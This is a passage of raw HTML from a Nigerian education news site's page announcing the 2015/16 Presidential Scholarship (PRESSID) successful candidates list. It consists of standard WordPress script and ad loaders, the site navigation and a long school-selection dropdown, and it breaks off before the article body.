jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/resizable.min.js" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/draggable.min.js" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/controlgroup.min.js" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/checkboxradio.min.js" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/button.min.js" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/dialog.min.js" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/campusportalng.com\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/campusportalng.com\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https:\/\/campusportalng.com\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"0","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d\/m\/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/campusportalng.com\/wp-content\/plugins\/events-manager","txt_search":"Search","txt_searching":"Searching...","txt_loading":"Loading..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://campusportalng.com/wp-content/plugins/events-manager/includes/js/events-manager.min.js" id="events-manager-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-content/themes/campusng/assets/js/modernizr.custom.46504.js" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://campusportalng.com/wp-json/" /><link rel="alternate" type="application/json" href="https://campusportalng.com/wp-json/wp/v2/posts/27219" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://campusportalng.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://wp.me/p2Rwgo-751' />
<link rel="alternate" type="application/json+oembed" href="https://campusportalng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcampusportalng.com%2Fscholarships%2Fpressid-successful-candidates%2F27219%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://campusportalng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcampusportalng.com%2Fscholarships%2Fpressid-successful-candidates%2F27219%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
			<meta name="mobile-web-app-capable" content="yes">
		<script type="text/javascript">
		/*
		 prevent dom flickering for elements hidden with js
		 */
		"use strict";

		document.documentElement.className += ' js-active ';
		document.documentElement.className += 'ontouchstart' in document.documentElement ? ' kleo-mobile ' : ' kleo-desktop ';

		var prefix = ['-webkit-', '-o-', '-moz-', '-ms-', ""];
		for (var i in prefix) {
			if (prefix[i] + 'transform' in document.documentElement.style) document.documentElement.className += " kleo-transform ";
		}
	</script>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<style>
.widget_tag_cloud a { font-size: small !important; }body.home-page .template-page, .sidebar { padding: 0 !important; }
body.home-page .template-page.col-sm-8.tpl-right { padding-top: 0; }
body.home-page .wpb_widgetised_column.wpb_content_element.sidebar { margin-bottom: 0px;}
body.home-page .vc_row.wpb_row.vc_inner.vc_row-fluid { margin-bottom: 17px; }

</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
		
	
<!-- Google Adsense Auto Ads -->
<script async data-type="lazy" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-0587639732831092",
          enable_page_level_ads: true
     });
</script>
</head>


<body data-rsssl=1 class="post-template-default single single-post postid-27219 single-format-standard kleo-navbar-fixed navbar-resize header-two-rows campusng-child wpb-js-composer js-comp-ver-6.0.3 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
	
		
	<!-- PAGE LAYOUT
	================================================ -->
	<!--Attributes-->
	<div class="kleo-page">


	<!-- HEADER SECTION
	================================================ -->
	
<div id="header" class="header-color">

	<div class="navbar" role="navigation">

		
				<div class="kleo-main-header header-centered">
			<div class="container">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-header">
					<div class="kleo-mobile-switch">

												<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".nav-collapse">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>

					</div>

					<div class="kleo-mobile-icons">

						
					</div>

					<strong class="logo">
						<a href="https://campusportalng.com" data-wpel-link="internal">

							
								<img id="logo_img" title="Campus Portal Nigeria" src="https://campusportalng.com/wp-content/uploads/2015/01/Campus-Portal-header-3.0-logo.png"
								     alt="Campus Portal Nigeria">

							
						</a>
					</strong>
				</div>

				
				<!-- Collect the nav links, forms, and other content for toggling -->
				<div class="collapse navbar-collapse nav-collapse"><ul id="menu-main-nav3" class="nav navbar-nav"><li id="menu-item-35520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35520"><a title="CampusPortalNg.com Homepage" href="https://campusportalng.com/" data-wpel-link="internal"><i class="icon-glyph"></i> Home</a></li>
<li id="menu-item-35522" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-35522 dropdown mega-4-cols"><a title="Latest Nigeria Education News" href="https://campusportalng.com/news/" class="js-activated" data-wpel-link="internal"><i class="icon-videocam"></i> Latest News <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-35533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35533"><a title="WAEC News" href="https://campusportalng.com/waec/" data-wpel-link="internal">WAEC News</a></li>
	<li id="menu-item-35532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35532"><a title="NECO News" href="https://campusportalng.com/neco/" data-wpel-link="internal">NECO News</a></li>
	<li id="menu-item-35531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35531"><a title="NABTEB News" href="https://campusportalng.com/nabteb/" data-wpel-link="internal">NABTEB News</a></li>
	<li id="menu-item-35534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35534"><a title="General Education News" href="https://campusportalng.com/education/" data-wpel-link="internal">General Education News</a></li>
</ul>
</li>
<li id="menu-item-35526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35526"><a title="Latest JAMB News" href="https://campusportalng.com/jamb/" data-wpel-link="internal"><i class="icon-folder-open-empty"></i> JAMB 2020</a></li>
<li id="menu-item-35529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35529"><a title="Latest POST UTME Infos" href="https://campusportalng.com/reports/post-utme/" data-wpel-link="internal"><i class="icon-folder-open"></i> POST UTME News</a></li>
<li id="menu-item-35528" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-35528"><a title="Available Students Scholarships" href="https://campusportalng.com/scholarships/" data-wpel-link="internal"><i class="icon-graduation-cap"></i> SCHOLARSHIP Updates</a></li>
<li id="menu-item-35527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35527"><a title="Latest NYSC Updates" href="https://campusportalng.com/nysc/" data-wpel-link="internal"><i class="icon-users-1"></i> NYSC News</a></li>
<li id="menu-item-35524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35524"><a title="Student &#038; Youth Events Around the World" href="https://campusportalng.com/event/" data-wpel-link="internal"><i class="icon-calendar"></i> Events</a></li>
<li id="menu-item-35525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35525 dropdown mega-1-cols"><a title="Nigeria Students forum" href="https://campusportalng.com/forum/" class="js-activated" data-wpel-link="internal"><i class="icon-megaphone"></i> FORUM <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-64658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64658"><a title="About" href="https://campusportalng.com/about/" data-wpel-link="internal">About</a></li>
</ul>
</li>
<li id="nav-menu-item-search" class="menu-item kleo-search-nav">		<a class="search-trigger" href="#"><i class="icon icon-search"></i></a>
		<div class="kleo-search-wrap searchHidden" id="ajax_search_container">
			<form class="form-inline" id="ajax_searchform" action="https://campusportalng.com/"
			      data-context="post,forum">
								<input name="s" class="ajax_s form-control" autocomplete="off" type="text"
				       value="" placeholder="Start typing to search...">
				<span class="kleo-ajax-search-loading"><i class="icon-spin6 animate-spin"></i></span>
			</form>
			<div class="kleo_ajax_results"></div>
		</div>

		</li></ul></div>			</div><!--end container-->
		</div>
	</div>

</div><!--end header-->
    <!-- Google Ads Tag -->
<script type='text/javascript'>
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
(function() {
var gads = document.createElement('script');
gads.async = true;
gads.type = 'text/javascript';
var useSSL = 'https:' == document.location.protocol;
gads.src = (useSSL ? 'https:' : 'http:') + 
'//www.googletagservices.com/tag/js/gpt.js';
var node = document.getElementsByTagName('script')[0];
node.parentNode.insertBefore(gads, node);
})();
</script>

<script type='text/javascript'>
googletag.cmd.push(function() {
googletag.defineSlot('/27766819/160*600-CP', [160, 600], 'div-gpt-ad-1413882277256-0').addService(googletag.pubads());
googletag.defineSlot('/27766819/CP_468*60', [468, 60], 'div-gpt-ad-1413882277256-1').addService(googletag.pubads());
googletag.pubads().enableSingleRequest();
googletag.enableServices();
});
</script>
<br />				
<!-- Schools -->
<center> <li id="categories">
        <h2></h2>
        <form id="category-select" class="category-select" action="https://campusportalng.com/" method="get">

            
                                    
            <select  name='cat' id='cat' class='postform' onchange='return this.form.submit()'>
	<option value='-1'>> Select A School From Here To View Their Latest News</option>
	<option class="level-0" value="399">Abia State Polytechnic (ABIAPOLY)</option>
	<option class="level-0" value="65">Abia State University (ABSU)</option>
	<option class="level-0" value="102">Abubakar Tafawa Balewa University (ATBU)</option>
	<option class="level-0" value="1173">Abubakar Tatari Ali Polytechnic (ATAPoly Bauchi)</option>
	<option class="level-0" value="359">Achievers University Owo (Achievers)</option>
	<option class="level-0" value="977">Adamawa State Polytechnic, Yola (AdamawaPoly)</option>
	<option class="level-0" value="549">Adamawa State University (ADSU)</option>
	<option class="level-0" value="56">Adekunle Ajasin University Akungba (AAUA)</option>
	<option class="level-0" value="567">Adeleke University, Ede (Adeleke)</option>
	<option class="level-0" value="587">Adeniran Ogunsanya College of Education (AOCOED)</option>
	<option class="level-0" value="626">Adeyemi College of Education, Ondo (ACEONDO)</option>
	<option class="level-0" value="357">Afe Babalola University, Ado Ekiti (ABUAD)</option>
	<option class="level-0" value="565">AFRICA EDUCATION NEWS</option>
	<option class="level-0" value="1045">African University of Science and Technology (AUST)</option>
	<option class="level-0" value="89">Ahmadu Bello University (ABU) Zaria</option>
	<option class="level-0" value="450">Air Force Institute of Technology (AFIT Kaduna)</option>
	<option class="level-0" value="394">Ajayi Crowther University, Oyo (ACU)</option>
	<option class="level-0" value="465">Akanu Ibiam Federal Polytechnic (POLYUNWANA)</option>
	<option class="level-0" value="1027">Akwa Ibom State Polytechnic (AkwaIbomPoly)</option>
	<option class="level-0" value="87">Akwa Ibom State University (AKSU)</option>
	<option class="level-0" value="547">Al-Hikmah University, Ilorin (AlHikmah)</option>
	<option class="level-0" value="481">Alvan Ikoku Federal College of Education (ALVAN)</option>
	<option class="level-0" value="367">Ambrose Alli University (AAU) Ekpoma</option>
	<option class="level-0" value="123">American University of Nigeria (AUN Yola)</option>
	<option class="level-0" value="24206">Anambra State Polytechnic (ANSPOLY)</option>
	<option class="level-0" value="295">Auchi Polytechnic (AUCHIPOLY)</option>
	<option class="level-0" value="1208">Augustine University (AUGUSTINE)</option>
	<option class="level-0" value="355">Babcock University (BABCOCK)</option>
	<option class="level-0" value="536">Bauchi State University (BASU)</option>
	<option class="level-0" value="61">Bayero University Kano (BUK)</option>
	<option class="level-0" value="1041">Baze University (Baze)</option>
	<option class="level-0" value="408">Bells University of Technology (BELLS)</option>
	<option class="level-0" value="324">Benson Idahosa University (BIU)</option>
	<option class="level-0" value="1058">Benue State Polytechnic (BENPOLY)</option>
	<option class="level-0" value="452">Benue State University (BSU)</option>
	<option class="level-0" value="571">Bingham University (BINGHAM)</option>
	<option class="level-0" value="501">Bowen University (BOWEN)</option>
	<option class="level-0" value="334">Caleb University, Lagos (CUL)</option>
	<option class="level-0" value="593">Caritas University (CARITAS)</option>
	<option class="level-0" value="1335">Christopher University</option>
	<option class="level-0" value="67">Chukwuemeka Odumegwu Ojukwu University (COOU)</option>
	<option class="level-0" value="1009">College of Agriculture, Jalingo (COAJalingo)</option>
	<option class="level-0" value="1075">College of Education Agbor (CoeAgbor)</option>
	<option class="level-0" value="1056">College of Education Akwanga (CoeAkwanga)</option>
	<option class="level-0" value="1076">College of Education Ekiadolor (COLBEN)</option>
	<option class="level-0" value="623">College of Education Ikere Ekiti (COEIKERE)</option>
	<option class="level-0" value="584">College Of Education Minna (COEMinna)</option>
	<option class="level-0" value="1013">College Of Education Warri (COEWARRI)</option>
	<option class="level-0" value="1074">College of Education, Azare (CoEAzare)</option>
	<option class="level-0" value="1109">College of Health Technology (CHT) Calabar</option>
	<option class="level-0" value="133">Covenant University Ota (Covenant)</option>
	<option class="level-0" value="532">Crawford University (Crawford)</option>
	<option class="level-0" value="415">Crescent University (Crescent)</option>
	<option class="level-0" value="636">Cross River State College Of Education (CRSCOED)</option>
	<option class="level-0" value="327">Cross River State university of Science and Technology (CRUTECH)</option>
	<option class="level-0" value="1002">Crown Polytechnic Ado-Ekiti (CROWNPOLY)</option>
	<option class="level-0" value="563">Delta State Polytechnic (DeltaPoly)</option>
	<option class="level-0" value="1007">Delta State School of Marine Technology Burutu (DESOMATECH)</option>
	<option class="level-0" value="94">Delta State University Abraka (DELSU)</option>
	<option class="level-0" value="118">Ebonyi State University (EBSU)</option>
	<option class="level-0" value="591">Edo State College of Agriculture Iguariakhi (EDSCA)</option>
	<option class="level-0" value="4279">Edo University Iyamho (EUI)</option>
	<option class="level-0" value="1188">Edwin Clark University (ECU)</option>
	<option class="level-0" value="138">Ekiti State University (EKSU)</option>
	<option class="level-0" value="401">Elizade University (ELIZADE)</option>
	<option class="level-0" value="1098">Enugu State College of Education (Technical) [ESCET]</option>
	<option class="level-0" value="80">Enugu State University of Science and Technology (ESUT)</option>
	<option class="level-0" value="1067">FCT College of Education Zuba (FCTcoezuba)</option>
	<option class="level-0" value="1330">FEATURES</option>
	<option class="level-0" value="1081">Federal College of Agriculture Akure (FECA)</option>
	<option class="level-0" value="600">Federal College of Animal Health and Production Technology (FCAHPT) Vom</option>
	<option class="level-0" value="1131">Federal College of Education (FCE) Eha-Amufu [FceEhaAmufu]</option>
	<option class="level-0" value="1339">Federal College of Education (Special) Oyo</option>
	<option class="level-0" value="1128">Federal College of Education (Technical) Asaba (FCETAsaba)</option>
	<option class="level-0" value="978">Federal College of Education Abeokuta (FceAbeokuta)</option>
	<option class="level-0" value="542">Federal College Of Education Kano (FCEKano)</option>
	<option class="level-0" value="1340">Federal College of Education Katsina (FCEKatsina)</option>
	<option class="level-0" value="1101">Federal College of Education Kontagora (FCEKontagora)</option>
	<option class="level-0" value="1039">Federal College of Education Obudu (FCEObudu)</option>
	<option class="level-0" value="1070">Federal College of Education Okene (FCEOkene)</option>
	<option class="level-0" value="1166">Federal College of Education Technical Akoka (FCETAkoka)</option>
	<option class="level-0" value="346">Federal College of Education Technical Umunze (FCET Umunze)</option>
	<option class="level-0" value="1329">Federal College of Education, Yola (FCEYola)</option>
	<option class="level-0" value="1288">Federal College of Education, Zaria (FCEZaria)</option>
	<option class="level-0" value="1245">Federal College of Forestry Jos (FCFJos)</option>
	<option class="level-0" value="200">Federal Polytechnic Ado Ekiti (FEDPOLYADO)</option>
	<option class="level-0" value="551">Federal Polytechnic Bauchi (FedPolyBauchi)</option>
	<option class="level-0" value="478">Federal Polytechnic Bida (FedPolyBida)</option>
	<option class="level-0" value="427">Federal Polytechnic Ede (FedPolyEde)</option>
	<option class="level-0" value="1201">Federal Polytechnic Ekowe (Fedpolyekowe)</option>
	<option class="level-0" value="446">Federal Polytechnic Idah (IdahPoly)</option>
	<option class="level-0" value="429">Federal polytechnic Ilaro (ILAROPOLY)</option>
	<option class="level-0" value="1020">Federal Polytechnic Mubi (FedPolyMubi)</option>
	<option class="level-0" value="454">Federal Polytechnic Nasarawa (FEDPOLYNAS)</option>
	<option class="level-0" value="420">Federal Polytechnic Nekede (FedPolyNekede)</option>
	<option class="level-0" value="1159">Federal Polytechnic of Oil and Gas Bonny (FedPolyBonny)</option>
	<option class="level-0" value="495">Federal Polytechnic Offa (OffaPoly)</option>
	<option class="level-0" value="308">Federal Polytechnic Oko (OKOPOLY)</option>
	<option class="level-0" value="1203">Federal Polytechnic Ukana (FedpolyUkana)</option>
	<option class="level-0" value="1334">Federal Polytechnic, Ile-Oluji (FEDPOLEL)</option>
	<option class="level-0" value="476">Federal School Of Dental Technology and Therapy Enugu (FEDSTTEN)</option>
	<option class="level-0" value="561">Federal University Birnin Kebbi (FUBK)</option>
	<option class="level-0" value="340">Federal University Dutse (FUD)</option>
	<option class="level-0" value="534">Federal University Dutsin-ma (FuDutsinMa)</option>
	<option class="level-0" value="628">Federal University Gashua (FUGASHUA)</option>
	<option class="level-0" value="1119">Federal University Gusau (FUGUS)</option>
	<option class="level-0" value="463">Federal University Kashere (FUKASHERE)</option>
	<option class="level-0" value="461">Federal University Lafia (FULAFIA)</option>
	<option class="level-0" value="189">Federal University Lokoja (FULOKOJA)</option>
	<option class="level-0" value="92">Federal University Ndufu Alike (FUNAI)</option>
	<option class="level-0" value="271">Federal University of Agriculture Abeokuta (FUNAAB)</option>
	<option class="level-0" value="84">Federal University Of Agriculture, Makurdi (FUAM)</option>
	<option class="level-0" value="34957">Federal University of Health Sciences, Otukpo (FUHSO)</option>
	<option class="level-0" value="130">Federal University of Petroleum Resources Effurun (FUPRE)</option>
	<option class="level-0" value="52">Federal University of Technology Akure (FUTA)</option>
	<option class="level-0" value="199">Federal University of Technology Minna (FUTMINNA)</option>
	<option class="level-0" value="17">Federal University of Technology Owerri (FUTO)</option>
	<option class="level-0" value="338">Federal University Otuoke (FUOTUOKE)</option>
	<option class="level-0" value="250">Federal University Oye-Ekiti (FUOYE)</option>
	<option class="level-0" value="448">Federal University Wukari (FUWUKARI)</option>
	<option class="level-0" value="411">Fountain University (FU)</option>
	<option class="level-0" value="1">GENERAL NEWS</option>
	<option class="level-0" value="468">Godfrey Okoye University (GO)</option>
	<option class="level-0" value="472">Gombe State University (GOMSU)</option>
	<option class="level-0" value="1137">Gregory University Uturu (GUU)</option>
	<option class="level-0" value="1212">Hallmark University (HU)</option>
	<option class="level-0" value="986">Hassan Usman Katsina Polytechnic (HukPoly)</option>
	<option class="level-0" value="1182">Hezekiah University (UNIHEZ)</option>
	<option class="level-0" value="114">Ibrahim Badamasi Babangida University (IBBU) Lapai</option>
	<option class="level-0" value="1011">Ifo College Of Management and Technology (IFOTECH)</option>
	<option class="level-0" value="1171">Igbajo Polytechnic (Igbajopoly)</option>
	<option class="level-0" value="344">Igbinedion University Okada (IUOKADA)</option>
	<option class="level-0" value="370">Ignatius Ajuru University of Education (IAUE)</option>
	<option class="level-0" value="457">Imo State Polytechnic (ImoPoly)</option>
	<option class="level-0" value="41">Imo State University (IMSU) Owerri</option>
	<option class="level-0" value="456">Institute of Management and Technology (IMT) Enugu</option>
	<option class="level-0" value="644">Isa Kaita College Of Education Dutsin-Ma (IKCOE)</option>
	<option class="level-0" value="39">JAMB NEWS</option>
	<option class="level-0" value="1378">Jigawa State Polytechnic (JIGPOLY)</option>
	<option class="level-0" value="574">Joseph Ayo Babalola University (JABU)</option>
	<option class="level-0" value="469">Kaduna Federal Polytechnic (KADPOLY)</option>
	<option class="level-0" value="507">Kaduna State University (KASU)</option>
	<option class="level-0" value="557">Kano State Polytechnic (KanoPoly)</option>
	<option class="level-0" value="73">Kano State University of Technology (KUST)</option>
	<option class="level-0" value="538">Kebbi State University of Science and Technology (KSUSTA)</option>
	<option class="level-0" value="128">Kogi State Polytechnic (KSP) Lokoja</option>
	<option class="level-0" value="63">Kogi State University (KSU) Anyingba</option>
	<option class="level-0" value="580">Kwara State College of Education, Ilorin (KWCOEDILORIN)</option>
	<option class="level-0" value="413">Kwara State Polytechnic (KWARAPOLY)</option>
	<option class="level-0" value="317">Kwara State University (KWASU)</option>
	<option class="level-0" value="1196">Kwararafa University, Wukari</option>
	<option class="level-0" value="263">Ladoke Akintola University of Technology (LAUTECH)</option>
	<option class="level-0" value="1043">Lagos Business School (LBS)</option>
	<option class="level-0" value="361">Lagos State Polytechnic (LASPOTECH)</option>
	<option class="level-0" value="71">Lagos State University (LASU)</option>
	<option class="level-0" value="989">Landmark University (LMU)</option>
	<option class="level-0" value="524">Lead City University (LCU)</option>
	<option class="level-0" value="284">Madonna University, Okija</option>
	<option class="level-0" value="108">Maritime Academy of Nigeria, Oron (MAN)</option>
	<option class="level-0" value="261">Michael Okpara University of Agriculture, Umudike (MOUAU)</option>
	<option class="level-0" value="608">Michael Otedola College of Primary Education (MOCPED)</option>
	<option class="level-0" value="1162">Millennium College of Health Technology, Akure (MCHT)</option>
	<option class="level-0" value="521">Modibbo Adama University of Technology (MAUTECH)</option>
	<option class="level-0" value="459">Moshood Abiola Polytechnic (MAPOLY)</option>
	<option class="level-0" value="1285">Mountain Top University (MTU)</option>
	<option class="level-0" value="312">NABTEB NEWS</option>
	<option class="level-0" value="1016">Nacabs Polytechnic, Akwanga (NACABSPOLY)</option>
	<option class="level-0" value="278">Nasarawa State University, Keffi (NSUK)</option>
	<option class="level-0" value="1200">National Institute for Construction Technology (NICT)</option>
	<option class="level-0" value="259">National Open University of Nigeria (NOUN)</option>
	<option class="level-0" value="508">National Teachers Institute (NTI)</option>
	<option class="level-0" value="141">NECO NEWS</option>
	<option class="level-0" value="445">Niger Delta University (NDU)</option>
	<option class="level-0" value="554">Niger State Polytechnic, Zungeru (NigerPoly)</option>
	<option class="level-0" value="322">Nigeria Airforce News</option>
	<option class="level-0" value="145">Nigeria Army News</option>
	<option class="level-0" value="582">Nigeria French Language Village (NFLV)</option>
	<option class="level-0" value="210">Nigeria Police Academy (NPA)</option>
	<option class="level-0" value="30042">Nigerian Army University, Biu (NAUB)</option>
	<option class="level-0" value="614">Nigerian College of Aviation Technology (NCAT)</option>
	<option class="level-0" value="281">Nigerian Defence Academy (NDA)</option>
	<option class="level-0" value="604">Nigerian Law School (NLS)</option>
	<option class="level-0" value="25297">Nigerian Maritime University (NMU)</option>
	<option class="level-0" value="348">Nigerian Navy (NAVY)</option>
	<option class="level-0" value="991">Nile University of Nigeria (NUN)</option>
	<option class="level-0" value="6">Nnamdi Azikiwe University (UNIZIK)</option>
	<option class="level-0" value="540">Northwest University (NWU)</option>
	<option class="level-0" value="1222">Nwafor Orizu College of Education, Nsugbe (NOCEN)</option>
	<option class="level-0" value="144">NYSC NEWS</option>
	<option class="level-0" value="276">O LEVEL NEWS</option>
	<option class="level-0" value="100">Obafemi Awolowo University (OAU)</option>
	<option class="level-0" value="442">Obong University (OBONG)</option>
	<option class="level-0" value="515">Oduduwa University, Ipetumodu (OUI)</option>
	<option class="level-0" value="332">Olabisi Onabanjo University (OOU)</option>
	<option class="level-0" value="1235">Ondo State University of Medical Sciences (OSUMS)</option>
	<option class="level-0" value="486">Ondo State University of Science and Technology (OSUSTECH)</option>
	<option class="level-0" value="1088">Osun State College of Education, Ilesa (OSCOEDIlesa)</option>
	<option class="level-0" value="1122">Osun State College of Technology (OSCOTECH), Esa-Oke</option>
	<option class="level-0" value="642">Osun State Polytechnic Iree (OsPolyIree)</option>
	<option class="level-0" value="58">Osun State University (UNIOSUN)</option>
	<option class="level-0" value="1025">Oyo State College of Agriculture &amp; Technology, Igbo-Ora (OYSCATECH)</option>
	<option class="level-0" value="1044">Pan-Atlantic University (PAU)</option>
	<option class="level-0" value="996">Paul University Awka</option>
	<option class="level-0" value="201">Petroleum Training Institute (PTI)</option>
	<option class="level-0" value="650">Plateau State Polytechnic (PLAPOLY)</option>
	<option class="level-0" value="519">Plateau State University (PLASU)</option>
	<option class="level-0" value="498">Polytechnic Ibadan (POLYIBADAN)</option>
	<option class="level-0" value="544">Polytechnic of Sokoto State (SOSPOLY)</option>
	<option class="level-0" value="268">Redeemer&#8217;s University (RUN)</option>
	<option class="level-0" value="1042">Renaissance University (RNU)</option>
	<option class="level-0" value="1282">Rhema University, Aba</option>
	<option class="level-0" value="981">Rivers State College Of Health Science And Technology (RSCHST)</option>
	<option class="level-0" value="1062">Rivers State Polytechnic (RIVPOLY)</option>
	<option class="level-0" value="257">Rivers State University (RSU)</option>
	<option class="level-0" value="595">Ronik Polytechnic Ejigbo (RONIK)</option>
	<option class="level-0" value="440">Rufus Giwa Polytechnic (RUGIPO)</option>
	<option class="level-0" value="598">Salem University (Salem)</option>
	<option class="level-0" value="1228">Samuel Adegboyega University (SAU)</option>
	<option class="level-0" value="204">SCHOLARSHIP NEWS</option>
	<option class="level-0" value="77">Shehu Shagari College of Education (SSCOESOK)</option>
	<option class="level-0" value="1026">Sokoto State University (SSU)</option>
	<option class="level-0" value="1014">Sule Lamido University (SLU)</option>
	<option class="level-0" value="373">Tai Solarin College of Education (TASCE)</option>
	<option class="level-0" value="202">Tai Solarin University of Education (TASUED)</option>
	<option class="level-0" value="997">Tansian University</option>
	<option class="level-0" value="559">Taraba State University (TASU)</option>
	<option class="level-0" value="252">Umaru Musa Yar&#8217;Adua University (UMYU)</option>
	<option class="level-0" value="81">University of Abuja (UNIABUJA)</option>
	<option class="level-0" value="274">University of Benin (UNIBEN)</option>
	<option class="level-0" value="48">University of Calabar (UNICAL)</option>
	<option class="level-0" value="265">UNIVERSITY OF IBADAN (UI)</option>
	<option class="level-0" value="203">University of Ilorin (UNILORIN)</option>
	<option class="level-0" value="192">University of Jos (UNIJOS)</option>
	<option class="level-0" value="13">University of Lagos (UNILAG)</option>
	<option class="level-0" value="351">University of Maiduguri (UNIMAID)</option>
	<option class="level-0" value="1046">University of Mkar (UNIMKAR)</option>
	<option class="level-0" value="3">University of Nigeria Nsukka (UNN)</option>
	<option class="level-0" value="69">University of Port Harcourt (UNIPORT)</option>
	<option class="level-0" value="75">University of Uyo (UNIUYO)</option>
	<option class="level-0" value="1242">User-Submitted Posts</option>
	<option class="level-0" value="111">Usmanu Danfodiyo University Sokoto (UDUSOK)</option>
	<option class="level-0" value="383">Veritas University</option>
	<option class="level-0" value="135">WAEC NEWS</option>
	<option class="level-0" value="648">Wavecrest College of Hospitality</option>
	<option class="level-0" value="633">Waziri Umaru Federal Polytechnic (WUFPBK)</option>
	<option class="level-0" value="1036">Wellspring University</option>
	<option class="level-0" value="1034">Western Delta University (WDU)</option>
	<option class="level-0" value="363">Yaba College of Technology (YABATECH)</option>
	<option class="level-0" value="97">Yobe State University (YSU)</option>
</select>

            <noscript>
                <input type="submit" value="View" />
            </noscript>

        </form>
    </li>
    </center>	
	<!-- MAIN SECTION
	================================================ -->
	<div id="main">

	

<section class='container-wrap main-title alternate-color  border-bottom breadcrumbs-container'><div class='container'><h1 class="page-title">Presidential Scholarship (PRESSID) 2015/16 List of Successful Candidates Published</h1><div class='breadcrumb-extra'><div class="kleo_framework breadcrumb">	You are Here:
<span><span><a href="https://campusportalng.com/" data-wpel-link="internal">campusportalng.com</a></span> » <span><a href="https://campusportalng.com/scholarships/" data-wpel-link="internal">SCHOLARSHIPS</a></span> » <span class="breadcrumb_last" aria-current="page"><strong>Presidential Scholarship (PRESSID) 2015/16 List of Successful Candidates Published</strong></span></span></div></div></section>

<section class="container-wrap main-color">
	<div id="main-container" class="container">
		<div class="row"> 
			<div class="template-page col-sm-8 tpl-right with-meta">
				<div class="wrap-content">
					
				


    

<!-- Begin Article -->
<article id="post-27219" class="clearfix post-27219 post type-post status-publish format-standard has-post-thumbnail hentry category-scholarships tag-pg-scholarship">
  <div class="hatom-extra" style="display:none;visibility:hidden;"><span class="entry-title">Presidential Scholarship (PRESSID) 2015/16 List of Successful Candidates Published</span><span class="updated"> April 17th, 2015</span><span class="author vcard"><span class="fn">CampusPortalNGStaff2</span></span></div>    
    
                    <div class="article-meta">
                <span class="post-meta">
